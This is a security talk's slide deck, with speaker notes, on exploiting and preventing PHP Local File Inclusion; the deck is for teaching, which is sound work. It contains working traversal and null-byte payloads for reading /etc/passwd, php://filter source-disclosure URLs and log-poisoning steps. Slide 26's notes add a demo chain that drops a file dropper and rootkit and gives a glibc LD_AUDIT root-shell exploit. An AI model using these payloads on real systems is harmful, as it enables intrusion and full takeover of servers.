Slide 1

Local File Inclusion
Types, exploitation, and prevention

Slide 2

The following presentation is for Educational Purposes Only
We do not condone the use of the contents of this talk for nefarious or illegal purposes.

Slide 3
PHP Basics
What is PHP? Hypertext Preprocessor
What does that really mean?
  Code is executed server side at runtime
  HTML is the output
  Can be configured without the use of .php urls

Slide 4
PHP Basics
Example PHP script:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Example</title>
</head>
<body>
<?php
$msg = “Hi, I’m a PHP script!”;
echo $msg;
?>
</body>
</html>
Notes:
Point out the php block within the html, variable creation and use. Semicolons.

Slide 5
PHP Include
What is the PHP include function?
The include statement includes and evaluates the specified file.
Notes:
http://php.net/manual/en/function.include.php

Slide 6
PHP Include/Eval
What is the PHP include function?
The include statement includes and evaluates the specified file.
Evaluates means executes the file as PHP code.
This is important to understand for later.
Similar to eval function
eval — Evaluate a string as PHP code
Notes:
http://php.net/manual/en/function.eval.php

Slide 7
PHP Include/ Eval
Example:
<?php
//include html doctype,header,css,etc
include(“../header.php”);
echo “this text should be in the body”;
//close body tags and html, with logos
require(“../footer.php”);
?>
Notes:
Sample include , header, footer .php files /var/www/html/samples/
Show in editor
Require same as include

Slide 8
PHP Superglobals
Several predefined variables in PHP are "superglobals", which means they are available in all scopes throughout a script. There is no need to do global $variable; to access them within functions or methods.
These superglobal variables are:
$GLOBALS
$_SERVER
$_GET
$_POST
$_FILES
$_COOKIE
$_SESSION
$_REQUEST
$_ENV

Slide 9
PHP Request Parameters
$_GET
An associative array of variables passed to the current script via the URL parameters.
http://www.google.com/search?q=banana
Requests made in this manner are typically logged intact with url query
$_POST
An associative array of variables passed to the current script via the HTTP POST method.
Requests made in this manner are logged, but only that a POST occurs to the script, not the included parameters. (usually)
Notes:
Explain differences between get and post

Slide 10
PHP Request Parameters
$_REQUEST
An associative array that by default contains the contents of $_GET, $_POST and $_COOKIE.
Using the $_REQUEST[“variable”] syntax the application does not care whether the variable is filled from GET or POST.
Using the $_GET or $_POST arrays will only be filled if the variables are posted or retrieved via GET or POST respectively.
Choose carefully based on the purpose of the app
Notes:
Demo upload.php and form.php

Slide 11
Local File Inclusion
Local file inclusion is when a php app is written to include files on the local filesytem.
(Remember include() from before?)
LFI exploits
LFI exploitation is typically due to poor user input sanitization.

Slide 12

On the subject of User Input…
Just listen to Agent Mulder, and Trust NO ONE

Slide 13
Poorly designed LFI
1:
<?php
include($_REQUEST[“file”]);
?>
2:
<?php
if isset($_REQUEST[“file”]) {
$file = $_REQUEST[“file”];
include(“$file.php”);
}
Notes:
Explain string concatenation on second example
Example 1 would error if file was empty, really bad no validation at all
Example 2 would not error if empty, still pretty bad because of null byte
Demo scripts

Slide 14
Better LFI design
3:
<?php
if isset($_GET[“file”]) {
//remove any attempts at directory traversal
$file = str_replace(‘../’, ‘’, $_GET[‘file’]);
include(“$file.php”);
}
?>
Notes:
Explain string concatenation on second example
Example 1 would error if file was empty
Example 2 would not error if empty,
Demo scripts

Slide 15
LFI detection bypasses
Even our “Better” design has flaws.
Bypassed by encoding characters into hexadecimal
http://example.com/index.php?file=..%2F..%2F..%2F..%2Fetc%2Fpasswd
“.php” can be stripped off the request via Poison null byte %00
http://example.com/index.php?file=..%2F..%2F..%2F..%2Fetc%2Fpasswd%00

Slide 16

Most secure LFI - Whitelisting
Allow user input, but only from select choices
Protect your code!
Notes:
Show whitelisted script /var/www/html/samples/lfi/example4.php

Slide 17
What now?
So, we can execute local files as php code, what can this get us?
  If we can get files uploaded to the server, even in /tmp, we can include them as executable php
  Can you think of typical ways to get files on a system?
Notes:
Hidden inside a jpg file uploaded as your avatar
Apache logfiles

Slide 18

Typical Apache Log file
Green = source IP address Yellow = Requested URL and GET Parameters
Pink = HTTP Server return code Blue = User agent of browser

Slide 19
LFI Exploit- Access Log
Include apache Access Log
  Via telnet HTTP request
  Via curl/wget
  Using a regular browser will likely not work as the browser makes automatic substitutions before actually making the request.
  Via modifying User agent to contain PHP

Slide 20

Log Injection
3 stage attack
  Seed logfile with appropriate PHP code
  Locate logfile on system
  Include logfile to execute PHP code

Slide 21
LFI Exploit – PHP Input
Execute PHP code using the php://input file and posting PHP code/commands
Hackbar Firefox extension makes this very easy
https://addons.mozilla.org/en-us/firefox/addon/hackbar/

Slide 22

So easy we almost didn’t need a talk…
☺

Slide 23
LFI Exploit - /proc/self/environ
Include /proc/self/environ
  If apache has rights to view, including will list current processes, including things like the HTTP_USER_AGENT
  If you have previously modified your useragent to contain php code (say “<?phpinfo();?>” instead of “Mozilla/5.0”) it will execute as php code when environ is executed.
  Don’t run into this one very often, most systems do not allow apache to have read permissions to environ

Slide 24
LFI Exploit – PHP Session
Include your php session file
  Determine your sessionid from browser cookies
  The trick to this one is identifying where your session file is stored and if the admin has configured unique settings may prove difficult.
  Try to include in the normal session storage locations
    /tmp/sess_mysessionid%00
    /var/lib/php5/sess_mysessionid%00

Slide 25
LFI Exploit – Allowed Uploads
Some websites allow users to upload files as part of the use of the app.
Typically an avatar or picture upload.
Edit an image file, and place plaintext php code somewhere in the middle of the image file. The image should still pass filetype validation due to the appropriate header.
Include the picture using the LFI and voila.
Notes:
http://demoip/samples/lfi/php.gif

Slide 26

Gibson Powering Up…
Demo time…
Hack the planet!
Notes:
Proceed with demo, revert to slides when appropriate
start with some php basics
talk about php request parameters and how they are used
"fruit of the poisoned tree"
now, let's dig in
show index.php page ask if anyone thinks it is an issue ( move on to step by step working demo )
approach as an external view, no inside knowledge, complete pwn including privilege escalation
we found a weird website that our scanner says is probably vulnerable to lfi
lets manually investigate
view 404 page to see website banner info, note down for later
try to grab /etc/passwd via directory recursion
http://172.30.0.58/index.php?news=../../../../../../../../etc/passwd
hmm, isn't working... let's take a look at the source code of index.php using our lfi
http://172.30.0.58/index.php?news=php://filter/convert.base64-encode/resource=index
base64 decode
oh hai source code... (revisited)
aha! they are appending .php, no problem, lets use null byte to bypass the .php
http://172.30.0.58/index.php?news=../../../../../../../../etc/passwd%00
oh hai /etc/passwd file...
what other goodies can we find?
rhn-release / lsb-release (verify os)
locate apache logfile (guessing via os version, or using script to check presence of logfile)
drop a unique string into access log, and lets look for it
once we have located the apache logfile
lets start dropping php code into it and include for funzies
drop very simple file dropper into /tmp via base64 decode functions via telnet HTTP GET
use file dropper to upload more sophisticated php rootkit
use php rootkit to escalate to root
(use os version, and local privilege escalation vulnerability to gain root )
in this case use http://news.ycombinator.com/item?id=1810291
mkdir /tmp/exploit
ln /bin/ping /tmp/exploit/target
exec 999< /tmp/exploit/target
rm -rf /tmp/exploit/
echo 'void __attribute__((constructor)) init(){setuid(0);system("/bin/bash");}' | gcc -w -fPIC -shared -o /tmp/exploit -xc -
LD_AUDIT="\$ORIGIN" exec /proc/self/fd/999

Slide 27
LFI Exploit – Read Files
Read any file on the filesystem
Since all included files that contain php are executed upon include we can never read any of the php files, they instead execute.
PHP Filters will bypass this.

Slide 28
PHP Filters LFI Use
index.php?page=php://filter/read=convert.base64-encode/resource=config
This code will base64 the resource “config” (like if it was index.php?page=config, but with base64′d) with that, your code won’t be executed, and you’ll can base64_decode() it after to take the original config.php file. This method won’t need magic quotes but you’ll need to have a PHP Version higher or equal to PHP5.

Slide 29
LFI Reconnaissance
Does a folder exist?
Simply attempt to directory traverse in and out of the directory. If it exists the include will work.
index.php?page=../../../../../../var/www/doiexist/../../../../../etc/passwd%00

Slide 30
LFI -> Root Steps
Recon the application / locate LFI injection point
Use LFI to gather as much data about the system as you can
Drop file upload script into /tmp
Use file upload script to add additional files to system
Use shell to LPE to root, copy php shell into suitable web directory to use for further exploitation

Slide 31

So, we have many ways to get PHP level access
Now it’s time for LPE!

Slide 32
Local Privilege Escalation
Now that we have valid PHP / httpd access on the box can we get root?
Local privilege escalations are vulnerabilities that allow a non-privileged user to become root.
Use user level access to determine system information, version, packages, etc.
Head to exploit-db.com (or elsewhere)

Slide 33

Root. It does a body good.
Nothing quite like the feel of a freshly popped box

Slide 34
LFI Protections
Activate magic quotes
Configure open_basedir to only read into the web folder and /tmp
Sanitize User input by parsing out ‘/’, ‘.’, and ‘%00’ for starters
Remove apache read permissions on access.log
Monitor /tmp for file additions (/tmp is read/write to everyone)
Use static includes instead of dynamic ones if possible
  If ($_GET[‘file’] == ‘mypage’){include(‘mypage.php’);};

Slide 35
Questions?
Q&A Time

Slide 36

Join us in #exploit206 on freenode
Capture the flag, polish your skills, stay up all night!
#exploit206 internot CTF writeup http://dl.dropbox.com/u/18949146/Exploit206_HaxMe05_WriteUp_2.pdf

Slide 37
Thanks!
Thanks for listening ☺
Get Involved with CTF Challenges #exploit206 on freenode
Resources:
http://ddxhunter.wordpress.com/2010/03/10/lfis-exploitation-techniques/
Glibc LPE http://news.ycombinator.com/item?id=1810291
http://zentrixplus.net/blog/lfi-tutorial-phpinput/
www.sh3ll.org for php shells

